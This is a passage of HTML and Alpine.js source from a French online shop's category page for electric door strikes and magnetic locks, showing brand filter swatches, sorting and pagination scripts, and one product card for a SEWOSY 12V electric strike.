                            value: '&#x2F;d&#x2F;i&#x2F;ditec_1.jpg'
                        }; tooltipPositionElement = $event.target;"
                    @mouseleave.self="activeTooltipItem = false"
                            >
                            </a>
                    <a href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques.html?brand=Aiphone" rel="nofollow"
               aria-label="Aiphone"
               class="swatch-option-link-layered swatch-option border-2 cursor-pointer bg-container-lighter shadow-sm relative select-none border-container-darker "
               :class="{ 'w-16 h-10' : getSwatchType('2') !== 'text' }"
               :style="getSwatchBackgroundStyle(
                    '2',
                    '/a/i/aiphone_1.jpg',
                    'https://www.domo-confort.com/media/attribute/swatch/swatch_image/60x40/a/i/aiphone_1.jpg'
                )"
                                                        @mouseenter.self="activeTooltipItem = {
                            attribute: '&#x2F;a&#x2F;i&#x2F;aiphone_1.jpg',
                            type: '2',
                            id: '242',
                            label: 'Aiphone',
                            thumb: 'https://www.domo-confort.com/media/attribute/swatch/swatch_thumb/110x90/a/i/aiphone_1.jpg',
                            value: '&#x2F;a&#x2F;i&#x2F;aiphone_1.jpg'
                        }; tooltipPositionElement = $event.target;"
                    @mouseleave.self="activeTooltipItem = false"
                            >
                            </a>
                    <a href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques.html?brand=BFT" rel="nofollow"
               aria-label="BFT"
               class="swatch-option-link-layered swatch-option border-2 cursor-pointer bg-container-lighter shadow-sm relative select-none border-container-darker "
               :class="{ 'w-16 h-10' : getSwatchType('2') !== 'text' }"
               :style="getSwatchBackgroundStyle(
                    '2',
                    '/b/f/bft_1.jpg',
                    'https://www.domo-confort.com/media/attribute/swatch/swatch_image/60x40/b/f/bft_1.jpg'
                )"
                                                        @mouseenter.self="activeTooltipItem = {
                            attribute: '&#x2F;b&#x2F;f&#x2F;bft_1.jpg',
                            type: '2',
                            id: '246',
                            label: 'BFT',
                            thumb: 'https://www.domo-confort.com/media/attribute/swatch/swatch_thumb/110x90/b/f/bft_1.jpg',
                            value: '&#x2F;b&#x2F;f&#x2F;bft_1.jpg'
                        }; tooltipPositionElement = $event.target;"
                    @mouseleave.self="activeTooltipItem = false"
                            >
                            </a>
                    <a href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques.html?brand=Came" rel="nofollow"
               aria-label="Came"
               class="swatch-option-link-layered swatch-option border-2 cursor-pointer bg-container-lighter shadow-sm relative select-none border-container-darker "
               :class="{ 'w-16 h-10' : getSwatchType('2') !== 'text' }"
               :style="getSwatchBackgroundStyle(
                    '2',
                    '/c/d/cdvi_1.jpg',
                    'https://www.domo-confort.com/media/attribute/swatch/swatch_image/60x40/c/d/cdvi_1.jpg'
                )"
                                                        @mouseenter.self="activeTooltipItem = {
                            attribute: '&#x2F;c&#x2F;d&#x2F;cdvi_1.jpg',
                            type: '2',
                            id: '248',
                            label: 'Came',
                            thumb: 'https://www.domo-confort.com/media/attribute/swatch/swatch_thumb/110x90/c/d/cdvi_1.jpg',
                            value: '&#x2F;c&#x2F;d&#x2F;cdvi_1.jpg'
                        }; tooltipPositionElement = $event.target;"
                    @mouseleave.self="activeTooltipItem = false"
                            >
                            </a>
                    <a href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques.html?brand=Cardin" rel="nofollow"
               aria-label="Cardin"
               class="swatch-option-link-layered swatch-option border-2 cursor-pointer bg-container-lighter shadow-sm relative select-none border-container-darker "
               :class="{ 'w-16 h-10' : getSwatchType('2') !== 'text' }"
               :style="getSwatchBackgroundStyle(
                    '2',
                    '/c/a/cardin_1.jpg',
                    'https://www.domo-confort.com/media/attribute/swatch/swatch_image/60x40/c/a/cardin_1.jpg'
                )"
                                                        @mouseenter.self="activeTooltipItem = {
                            attribute: '&#x2F;c&#x2F;a&#x2F;cardin_1.jpg',
                            type: '2',
                            id: '249',
                            label: 'Cardin',
                            thumb: 'https://www.domo-confort.com/media/attribute/swatch/swatch_thumb/110x90/c/a/cardin_1.jpg',
                            value: '&#x2F;c&#x2F;a&#x2F;cardin_1.jpg'
                        }; tooltipPositionElement = $event.target;"
                    @mouseleave.self="activeTooltipItem = false"
                            >
                            </a>
                    <a href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques.html?brand=Marantec" rel="nofollow"
               aria-label="Marantec"
               class="swatch-option-link-layered swatch-option border-2 cursor-pointer bg-container-lighter shadow-sm relative select-none border-container-darker "
               :class="{ 'w-16 h-10' : getSwatchType('2') !== 'text' }"
               :style="getSwatchBackgroundStyle(
                    '2',
                    '/m/a/marantec_1.jpg',
                    'https://www.domo-confort.com/media/attribute/swatch/swatch_image/60x40/m/a/marantec_1.jpg'
                )"
                                                        @mouseenter.self="activeTooltipItem = {
                            attribute: '&#x2F;m&#x2F;a&#x2F;marantec_1.jpg',
                            type: '2',
                            id: '266',
                            label: 'Marantec',
                            thumb: 'https://www.domo-confort.com/media/attribute/swatch/swatch_thumb/110x90/m/a/marantec_1.jpg',
                            value: '&#x2F;m&#x2F;a&#x2F;marantec_1.jpg'
                        }; tooltipPositionElement = $event.target;"
                    @mouseleave.self="activeTooltipItem = false"
                            >
                            </a>
            </div>
            <template x-if="isTooltipVisible()">
    <div class="absolute"
         :style="getTooltipPosition()"
    >
        <div class="shadow-lg">
            <div class="absolute top-0 left-0 z-10 min-w-20 p-2 -mt-6 text-sm leading-tight text-black
                    transform -translate-x-1/2 -translate-y-full bg-white rounded-lg shadow-lg text-center"
            >
            <template x-if="isVisualSwatch(activeTooltipItem.attribute, activeTooltipItem.item)">
                <div class="inline-block border shadow-sm border-container"
                     :style="getTooltipImageStyle(activeTooltipItem.attribute, activeTooltipItem.item)"
                ></div>
            </template>
                <span class="mx-2 text-lg font-semibold whitespace-nowrap subtitle"
                      x-html="getTooltipLabel()"
                ></span>
            </div>
            <svg class="absolute z-10 w-8 h-8 text-white transform -translate-x-1/5
                    -translate-y-8 fill-current stroke-current"
                 width="12"
                 height="12"
            >
                <rect x="12" y="-12" width="12" height="12" transform="rotate(45)" class="shadow-xl" />
            </svg>
        </div>
    </div>
</template>
    </div>
                        </div>
                    </div>
                                                        </div>
    </div>
    <script>
        function initLayeredNavigation() {
            return {
                isMobile: false,
                blockOpen: false,
                checkIsMobileResolution: function () {
                    this.isMobile = window.outerWidth < 768
                }
            }
        }
    </script>
</div><div class="column main">
    <script>
        if (window.require) {
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>


        <section class="py-0 md:py-4">
        <script>
    function initToolbar_69590c51c42b1() {
        return {
            options: {"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.domo-confort.com\/quincailleries-et-accessoires-electriques\/gaches-et-ventouses-electriques.html","formKey":"jS4x3XhKUUZxTQxX","post":false,"page":"p"}}.productListToolbarForm || {},
            getUrlParams: function () {
                let decode = window.decodeURIComponent,
                    urlPaths = this.options.url.split('?'),
                    urlParams = urlPaths[1] ? urlPaths[1].split('&') : [],
                    params = {},
                    parameters, i;

                for (i = 0; i < urlParams.length; i++) {
                    parameters = urlParams[i].split('=');
                    params[decode(parameters[0])] = parameters[1] !== undefined ?
                        decode(parameters[1].replace(/\+/g, '%20')) :
                        '';
                }

                return params;
            },
            getCurrentLimit: function () {
                return this.getUrlParams()[this.options.limit] || this.options.limitDefault;
            },
            getCurrentPage: function () {
                return this.getUrlParams()[this.options.page] || 1;
            },
            changeUrl(paramName, paramValue, defaultValue) {
                let urlPaths = this.options.url.split('?'),
                    baseUrl = urlPaths[0],
                    paramData = this.getUrlParams(),
                    currentPage = this.getCurrentPage(),
                    newPage;

                /**
                 * calculates the page on which the first item of the current page will
                 * be with the new limit and sets that number as the new page
                 */
                if (currentPage > 1 && paramName === this.options.limit) {
                    newPage = Math.floor(this.getCurrentLimit() * (currentPage - 1) / paramValue) + 1;

                    if (newPage > 1) {
                        paramData[this.options.page] = newPage;
                    } else {
                        delete paramData[this.options.page];
                    }
                }

                paramData[paramName] = paramValue;

                if (this.options.post) {
                    hyva.postForm({action: baseUrl, data: paramData});
                } else {
                    if (paramValue === defaultValue.toString()) {
                        delete paramData[paramName];
                    }
                    paramData = Object.keys(paramData).length === 0
                        ? ''
                        : '?' + (new URLSearchParams(paramData));
                    location.href = baseUrl + paramData
                }
            },
            changeUrlCustom(paramData, currentPage, paramName, paramValue, defaultValue) {
                /**
                 * calculates the page on which the first item of the current page will
                 * be with the new limit and sets that number as the new page
                 */
                if (currentPage > 1 && paramName === this.options.limit) {
                    let newPage = Math.floor(this.getCurrentLimit() * (currentPage - 1) / paramValue) + 1;

                    if (newPage > 1) {
                        paramData[this.options.page] = newPage;
                    } else {
                        delete paramData[this.options.page];
                    }
                }

                paramData[paramName] = paramValue;

                if (!this.options.post) {
                    if (paramValue === defaultValue.toString()) {
                        delete paramData[paramName];
                    }
                }

                return paramData;
            },
            updateDirectionAttribute(code) {
                if (code.indexOf('_') === -1) {
                    this.changeUrl('product_list_order', code, this.options.orderDefault)

                } else {
                    let data = code.split('_'),
                        order = data[0],
                        direction = data[1],
                        urlPaths = this.options.url.split('?'),
                        baseUrl = urlPaths[0],
                        paramData = this.getUrlParams(),
                        currentPage = this.getCurrentPage();

                    paramData = this.changeUrlCustom(paramData, currentPage, 'product_list_order', order, this.options.orderDefault)
                    paramData = this.changeUrlCustom(paramData, currentPage, 'product_list_dir', direction, this.options.directionDefault)

                    if (this.options.post) {
                        hyva.postForm({action: baseUrl, data: paramData});
                    } else {
                        paramData = Object.keys(paramData).length === 0
                            ? ''
                            : '?' + (new URLSearchParams(paramData));

                        location.href = baseUrl + paramData
                    }
                }
            }
        }
    }
</script>
    <div x-data="initToolbar_69590c51c42b1()"
         class="toolbar toolbar-products h-fit md:h-12 flex flex-row justify-between items-center border-b border-progress-bar mb-6 md:mb-0 -mx-6 md:mx-0 py-4 px-4 md:px-0 md:pt-3">
        <div class="md:w-1/4 lg:w-2/6 xl:w-1/2 flex-start">
            <p id="toolbar-amount"
    class="hidden md:block toolbar-amount text-base font-work-sans text-input-black font-medium uppercase leading-5 text-gray-700">
            <span class="toolbar-number text-primary-blue font-semibold">200</span> Produits    </p>
        </div>

        <div class="w-full h-full md:w-3/4 lg:w-4/6 xl:w-1/2 flex justify-between md:justify-end">
                            <div class="toolbar-sorter sorter flex flex-row w-full md:w-auto items-center order-2 col-span-1">
    <label class="label w-full font-work-sans font-medium md:font-normal text-md md:text-sm md:mr-2 flex flex-row justify-between">
        <span class="sorter-label uppercase whitespace-nowrap md:normal-case my-auto md:pr-2 lg:pr-4">Trier par</span>
        <select data-role="sorter"
                class="form-select sorter-options md:w-inherit text-xs font-semibold"
                aria-label="Trier par"
                @change="updateDirectionAttribute($event.currentTarget.options[$event.currentTarget.selectedIndex].value)">
                            <option value="position"
                                            selected="selected"
                                    >
                    Pertinence                </option>
                            <option value="name_asc"
                                    >
                    Ordre alphabétique A-Z                </option>
                            <option value="name_desc"
                                    >
                    Ordre alphabétique Z-A                </option>
                            <option value="price_asc"
                                    >
                    Prix croissants                </option>
                            <option value="price_desc"
                                    >
                    Prix décroissants                </option>
                    </select>
    </label>
</div>
            
            
    <div class="field limiter hidden md:min-w-fit md:flex flew-row items-center order-3 lg:pl-4 xl:pl-8">
        <div class="control">
            <label class="label font-work-sans font-base text-sm mr-2">
                <span class="px-4">Afficher</span>

                <select data-role="limiter" class="form-select limiter-options text-xs font-work-sans font-semibold"
                    @change="changeUrl(
                    'product_list_limit',
                    $event.currentTarget.options[$event.currentTarget.selectedIndex].value,
                    options.limitDefault
                )">
                                    <option value="12"
                                                    selected="selected"
                        >
                        12                    </option>
                                    <option value="24"
                        >
                        24                    </option>
                                    <option value="36"
                        >
                        36                    </option>
                                </select>
            </label>
        </div>
        <span class="limiter-text text-sm ml-2 sr-only">
        par page    </span>
    </div>
        </div>
    </div>
                        <div class="products wrapper mode-grid products-grid">
            <div class="mx-auto pt-4 pb-12 grid gap-4 grid-cols-1 md:grid-cols-2 xl:grid-cols-3">
                                                    
<form method="post"
      action="https://www.domo-confort.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZG9tby1jb25mb3J0LmNvbS9xdWluY2FpbGxlcmllcy1ldC1hY2Nlc3NvaXJlcy1lbGVjdHJpcXVlcy9nYWNoZXMtZXQtdmVudG91c2VzLWVsZWN0cmlxdWVzLmh0bWw%2C/product/118608/"
      class="swiper-slide sm:item product product-item product_addtocart_form card card-interactive flex flex-row md:flex-col w-full max-w-max"
        >
    <input name="form_key" type="hidden" value="jS4x3XhKUUZxTQxX" />    <input type="hidden" name="product" value="118608"/>
            <a href="https://www.domo-confort.com/g-che-lectrique-rupture-de-courant-12v-dc-varistance-sewosy-swse3.html"
       class="relative product photo product-item-photo block mr-auto mb-4"
       tabindex="-1">
                <div class="flex flex-wrap md:absolute lg:right-0 font-worksans font-semibold text-white text-sm text-center min-h-8 md:min-h-0">
                                                        </div>
        <img class="hover:shadow-sm object-contain mt-2 md:my-0 mr-5 md:mr-0 border-2 md:border-0 rounded-lg md:rounded-none max-w-[90%] md:max-w-[9rem] md:max-w-full"
             loading="lazy"
             x-data=""
             @update-gallery-118608.window="$el.src = $event.detail"
             alt="Petite&#x20;image&#x20;produit"
             title="Petite&#x20;image&#x20;produit"
             src="https://www.domo-confort.com/media/catalog/product/cache/6af1657774250a52dd9fedf1f0e8e0da/S/W/SWSE3.JPG"
             width="360"
             height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                        <div class="md:mt-2 mb-1 items-center justify-center text-primary">
            <span class="hidden md:block text-xs uppercase text-primary-blue font-black">Reference :                <span class="text-gray-600 font-semibold text-xs">SWSE3</span>
            </span>
            <span class="block md:hidden text-xs uppercase text-primary-blue font-black">Ref :                <span class="text-gray-600 font-semibold text-xs">SWSE3</span>
            </span>
                        <a class="product-item-link font-semibold md:text-base"
               href="https://www.domo-confort.com/g-che-lectrique-rupture-de-courant-12v-dc-varistance-sewosy-swse3.html">
                Gâche électrique à rupture de courant 12V DC + varistance - SEWOSY -            </a>
        </div>
        <script>
            function initPriceBox__69590c51db03a() {
                return {
                    updatePrice(priceData) {
                        const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                        const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                        if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                            regularPriceLabel.classList.add('hidden');
                        } else {
                            regularPriceLabel.classList.remove('hidden');
                        }
                        regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                    }
                }
            }
        </script>
                <div
                            class="mt-auto pb-3 md:pb-0"
                    >
            <div class="pt-1 text-input-black"
                 x-data="initPriceBox__69590c51db03a()"
                 @update-prices-118608.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="118608" data-price-box="product-id-118608">    
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-118608"        data-label="TTC"        data-price-amount="43.344001"
        data-price-type="finalPrice"
        class="price-wrapper flex price-including-tax"
    >
        <span class="price">43,34 €</span>            </span>
            
            <div class="adjustment">
            <span id="price-excluding-tax-product-price-118608"
                  data-label="HT"
                  data-price-amount="36.12"
                  data-price-type="basePrice"
                  class="price-excluding-tax top-0 -right-5 text-product-ht flex">
                <span class="relative text-lg font-semibold">36,12 €</span>
                <span class="text-xs font-semibold ml-2">HT</span>
            </span>
        </div>
    
        </span>
    </div>
                                    <span class="hidden md:block text-secondary-green text-xs my-2 font-semibold">
                        Ecotaxe : 0,01 €                    </span>
                            </div>
        </div>
                                    <div class="pt-5 md:pt-3 flex flex-row justify-between items-center border-t border-medium-grey">
                                            <button
                            class="w-2/3 md:w-auto btn btn-primary justify-center text-sm bg-primary-yellow text-white px-2 lg:px-3 font-bold"
                            aria-label="Ajouter&#x20;au&#x20;panier"
                        >
                            <span class="inline hidden md:block">
                                Ajouter au panier                            </span>
                            <span class="inline block md:hidden px-7 py-1 md:py-auto">
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-9 w-9" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                            </span>
                        </button>
                                    </div>
                                                    <div x-data="initWishlist(118608)"
                     @private-content-loaded.window="updateWishlistStatus($event.detail, $dispatch)"
                     class="h-9">
                    <button x-show="!isInWishlist"
                            @click.prevent="addToWishlist(118608)"
                            aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                            type="button"
                            class="wishlist-button group w-15 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg :class="{'group-hover:hidden' : !isInWishlist, 'hidden' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z"
                                fill="#939393"/>
                        </svg>
                        <svg :class="{'hidden group-hover:block' : !isInWishlist, 'block' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z"
                                  fill="#FFAC15"/>
                        </svg>
                    </button>
                    <a href="https://www.domo-confort.com/wishlist/" x-show="isInWishlist"
                       aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                       type="button"
                       class="wishlist-button group w-9 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg class="group-hover:hidden" xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z" fill="#FFAC15"></path>
                        </svg>
                        <svg class="hidden group-hover:block" xmlns="http://www.w3.org/2000/svg">
